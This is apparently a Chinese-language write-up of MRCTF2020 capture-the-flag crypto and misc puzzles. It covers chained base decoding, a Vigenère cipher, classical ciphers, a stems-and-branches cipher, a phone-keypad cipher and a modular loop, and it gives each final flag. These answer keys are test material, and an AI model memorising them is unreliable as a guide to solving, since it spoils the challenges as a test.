G&eOhGcq(ZG(t2*H8M3dG&wXiGcq(ZG&wXyG(j~tG&eOdGcq+aG(t5oG(j~qG&eIeGcq+aG)6Q<G(j~rG&eOdH9<5qG&eLvG(j~sG&nRdH9<8rG%++qG%__eG&eIeGc+|cG(t5oG(j~sG&eOlH9<8rH8C_qH9<8oG&eOhGc+_bG&eLvH9<8sG&eLgGcz?cG&3|sH8M3cG&eOtG%_?aG(t5oG(j~tG&wXxGcq+aH8V6sH9<8rG&eOhH9<5qG(<E-H8M3eG&wXiGcq(ZG)6Q<G(j~tG&eOtG%+<aG&wagG%__cG&eIeGcq+aG&M9uH8V6cG&eOlH9<8rG(<HrG(j~qG&eLcH9<8sG&wUwGek2)
根据hint提示0x10、0x20、0x30、0x55代表的应该也就是base16、base32、base48、base85
Base85解码
475532444B4E525549453244494E4A57475132544B514A54473432544F4E4A5547515A44474D4A5648415A54414E4257473434544B514A5647595A54514D5A5147553444474D5A5547453355434E5254475A42444B514A57494D3254534D5A5447555A444D4E5256494532444F4E4A57475A41544952425547343254454E534447595A544D524A5447415A55493D3D3D
Base16解码
GU2DKNRUIE2DINJWGQ2TKQJTG42TONJUGQZDGMJVHAZTANBWG44TKQJVGYZTQMZQGU4DGMZUGE3UCNRTGZBDKQJWIM2TSMZTGUZDMNRVIE2DONJWGZATIRBUG42TENSDGYZTMRJTGAZUI===
Base32解码
54564A4456455A3757544231583046795A5638305833417A636B5A6C593352665A47566A4D47526C636E303D
Base16解码
TVJDVEZ7WTB1X0FyZV80X3AzckZlY3RfZGVjMGRlcn0=
Base64解码
MRCTF{Y0u_Are_4_p3rFect_dec0der}
flag:
flag{Y0u_Are_4_p3rFect_dec0der}
CRYPTO
[MRCTF2020]vigenere
密文
g vjganxsymda ux ylt vtvjttajwsgt bl udfteyhfgt
oe btlc ckjwc qnxdta
vbbwwrbrtlx su gnw nrshylwmpy cgwps, lum bipee ynecgy gk jaryz frs fzwjp, x puej jgbs udfteyhfgt, gnw sil uuej su zofi. sc okzfpu bl lmi uhzmwi, x nyc dsj bl lmi enyl ys argnj yh nrgsi. nba swi cbz ojprbsw fqdam mx. cdh nsai cb ygaigroysxn jnwwi lr msylte.
cw mekr tg jptpzwi kdikjsqtaz, ftv pek oj pxxkdd xd ugnj scr, yg n esqxwxw nba onxw au ywipgkj fyiuujnxn gnss xwnz onxw jnahl avhwwxn vzkjpu nrofch fvwfoh. v jwhppek lmi vyutfp hbiafp hcguj at nxw gyxyjask ib hw seihxsqpn vtvjttajwsx ds zzj xnegfsmtf egz wtrq lt mbcukj sc hy. qty wnbw ss bbxsq vxtnl ys ghrw zw cbx vt cdh vgxwtfy ssc brzzthh bl wsjdeiwricg cw mekr zjzi grgktr ib lwfv.
vbbwwrbrtlx hteonj xwroj oyhg vgbigf ljtq iuk utrhrtl tj iuk ytztetwi. cdh nsai crolmig fudngxgkv ssg ekujmkrj gzvh. jk vnh cbz aszxgk qty. nba vt rdg qfta jf, tgw hd lum prdj umw aderv. hcqrxkuerr jgjw cbz dni lvzznr nbaj gsgqkjx. hd aul ylxaq lmei lum hec oaaqh xg, gk yldhmz nx lrxw f tjorah gdaylwyrgogs tgbpwhx. nba ufrcbz. ay mh nt shx ds tsyygr gfi mi txgbw xgywqj iuxgzkw baj hsaykuymkr guymday.
qty wnbw ssi rtyfktq of tyg txwfx paj yfxwrxask rbtnjvhnzatr, cbx vnh nba uwipgk lmi lrgdyl ds umw qpeqwytaniwx. cdh jg ssi xtgb sje imqxjek, gzv tgnahw, de zzj ycjxayxta igiih gnsy eaeksic eeunnht baj xsrvkld qdek gwhte zzfr rbadi ft bhlfmcrj td ecl ux dsje oeushvzatrh.
lum hppvs lmigr gjj tgbhdjqh nsgsk jf zzfx nba fjis gu ktpkr. egz yhr zznw rygar eh nt wcgjfk lt mcigvj sje vjjgxailx. qpae gk xwryw uvdorwrw sbt'l jbxfz. omigr zzjvt nxw wipy igsjavilx, awrxw yltek swi leuflw, lr caqp xqkfymul zzjq paj sihgryk yltz hq tyg zkssw. lr gjj jdesask dhx gbr hbiafp rbtlwerg. zznw vbbwwrpaiw bmay gjnwt niutvsvty ys iuk utrsvzatrh bl gzv lbxdi, rdg egzvh. baj bsgyj ax hxslwwicg.
iqgigfvshi rbtknwif ux yvpayshxxbtk, wianzatrhuohx, ecq zztyvuz aywtyl, swvplkv qmzr g kyecqofl apik as xwr cwg su baj hsbzafngpgogsw. dhxk nw p jujqh iugl nw qbzz jzteeomigr gfi rdjnwwi, qhz ay mh aul bltek tthxry dnzt.
jk swi reksymct g otvaq zzfx pyr efc tazww axgngzx eeonnpttk gw tgrpmimrr guhsgqkv gc gniw, jgdaueng ebcww, qxyolfvn sujhi, de ylfxxbt gk fxezz.
bi pek uwipgofl e lbxdi awrxw frnbtw, frnjnwwi bne wctgryk mmh bx zjv qrrajjh, au efxirx zta hvtyzppe, cayldhz xjeg bl tjmct igjvrrj asxd fodjrrr uj hscsujrmil.
egzv armsq gdaiwuxh bl hwserxld, imcxwxwxbt, aiicgold, qdikejri, ntv hscgkpy hd aul fteye lt yh. gnwd egr gdq fpfkv tr bnzljv, paj lmigr ok ss bnzljv wrxw.
tyg vjwsxxgowx lpik ft fdqowx, wd, htdnot lum, bi rntftx dozsnr dejww fn cnqxmrnr utigpogs. at okdnikr zzfx ueue jxwvik, jravmzyicrj kjpu-vtljvtfz, ssh iuk utqbbtojea, baj lskrxffrrr caqp tzkjli. dhx aiicgolnih zgq gi svylwmqhzwi ereukx qpae gk cdhx bzvxfjahxxbtk. ylt btdd ppj zzfx pyr gzv rbtkymihkfy gjyzmwih jumqh vrtwweaye jjgdttaei xf zzj kdyjws vjyk. oj ldck oj axyr tj eqyk lt fjvrv tyg cgjymrhrsw wdyalnscf uf ylpg hsxmh. oal bi rntftx ppiwux iuk ktpjgogsw nba swi pgzwrtivty ys xzvgxi.
xa zzj ycvzwi winzwx, cdh nsai ibjsd ggrgljh p ygo, ylt gkdjgdzsmsmrnzatrh ekxtvb nil, blxpn jjtjqosyih lumw sla igswivzmymda gfi mcfadyw iuk vwipzy gk ntslwwwda, csxlxamltr, bvrd, resvygs, htguizikvrdj, ecq hjfrsrok. yltfk vwipzy ezwi auo gi qbxf frtj of zw.
nba swi irxjnjxrj gk cdhx gbr ruodivta, yasgt gnwd egr tsymkry as e lbxdi awrxw dsj jodq eajgqx ft vsenkgntlx. ftpgmxi nba xjeg gnwr, cdh kfyvjfz qtyg oajjejpxshmtf cayl iuk hfvtazsq vtfvgswxoodnxxry qty pek lts rbcswhal zg hscsxgsx nbajxiaikk. nr dhx otvaq, gdq xwr ywsxxzkfyw paj wctgryknscf ux mybntayc, ueue ylt qktfwxam lt xwr gfliavi, swi enxlx su n ywfqaryk bldyk, lmi vyutfp rbtnjvhnzatr ds hayw. lr issrdg ywuegnzw ylt noj ylpg iztotf ljtq iuk snv jcuf blxpn onrvf hwfx.
xa iznrp, tkjrecl, ljfrrr, xmxwxn, yaskpcujj, minrq frs gnw zrxgkv xxpgkk, dsj nxw yvnvty ys lnxv tju gnw amghy gk pxokjyc ql kjjgivty lypej htwif gl ylt sxgsxxrxk tj rlhwwweniw. yltfk efc zrkh tyi gnw hscggynsc suj f wbnrd ymbr, hmy xwre onpa aul bsgx of f aderv ylpg caqp hbuf gi qygfpiirj as fxg-hwfvxam ejhxn.
egzv xaijjehvtyqc doygqiir ofksgzglnsc vtvzwieowx adhrv uigcklzeir zzjqhrrnjw ql vjttdfofl ppjy, as ebrxahe paj wqwtjnwwi, iugl hppvs lt sla yhjiru olxias zzwsjtngzx iuk otvaq. zzjwt ygox adhrv iirygjj msrgk ys qr gftxwrx ashjfzjnea cxgiyrg, tg rsgr tggpt gnss txt ojtr. xa umw aderv, blpgknjv iuk zzqpa sash bne uwipgk ufr qr xwuvdqaujh paj vnwieotzxtq ofkmcvzwqc pg tg hshg. zzj kabhsq gdabwdecpk gk xwbaymx cb rgskte xwvyxekk dsje lshxdeowx xd niutqeyokm.
xwryw nrreksxmctrq mshgodj ecq igqscvgd ripfajjw eyguj yh vt lmi hnsw ushvzatr pf zztwt cxwamdhy dtztey gk jgrkvtq paj kjpu-qkljvbvtsymda czt lpq zg wiyril ylt nalmsgvzajw ds jaxxpaz, msmcsujris cuojvh. jk ezwi qkuqegr umw zxezmfp hrrnjw xzsmsi ib egzv hbbwwixttld, ikrt sx at pufymchk lt gdaywsx ib egzv ghrw tzte umw fdqowx. at jodq weeksi sjeywqztf guwshf zzj tantwy wd gnsy rd btw hec nxjjwi baj yldhmzyw.
lr caqp reksyi p ponnpxmglnsc bl lmi bvtv nr rlhwwweniw. ren vz tj qdek zzqpak ssh unoj ylpa zzj aderv dsje mgaigaswsxh ugnj qpqk tjjdek.
xqev vy ewgis balicrxw hvnczg hvppq efr, eyksxi pqj mshteyutvt ntv hygye twerry.
维吉尼亚爆破https://www.guballa.de/vigenere-solver
即mrctf{vigenere_crypto_crack_man}
所以最终flag为
flag{vigenere_crypto_crack_man}
[MRCTF2020]古典密码知多少
根据密码对照表得到 FGCPFLIRTUASYON
栅栏密码爆破得到FLAGISCRYPTOFUN
flag{CRYPTOFUN}
[MRCTF2020]天干地支+甲子
得到的 flag 请包上 flag{} 提交。
密文
得到得字符串用MRCTF{}包裹
一天Eki收到了一封来自Sndav的信,但是他有点迷希望您来解决一下
甲戌
甲寅
甲寅
癸卯
己酉
甲寅
辛丑
用干支表对照查出数字

得到11, 51,51,40,46,51,38
然后“+甲子”,加上60,再把ascii码转换成字符串。
list=[11, 51,51,40,46,51,38]
for i in list:
flag=chr(i+60)
print(flag,end='')
#Goodjob
所以flag{Goodjob}
[MRCTF2020]keyboard
解压得到
得到的flag用
MRCTF{xxxxxx}形式上叫
都为小写字母
6
666
22
444
555
33
7
44
666
66
3
对照手机九键键盘,重复次数就是某个按键的第几个字母,比如前两个,一个6就是m,三个6就是o。
最终可以得到mobilephone
flag{mobilephone}
[MRCTF2020]小O的考研复试
flag=2
for i in range(19260816):
flag = (flag * 10 + 2)%1000000007
print(flag)
运行结果是577302567,所以flag是
flag{577302567}
��������
你可能感兴趣的:(WriteUp)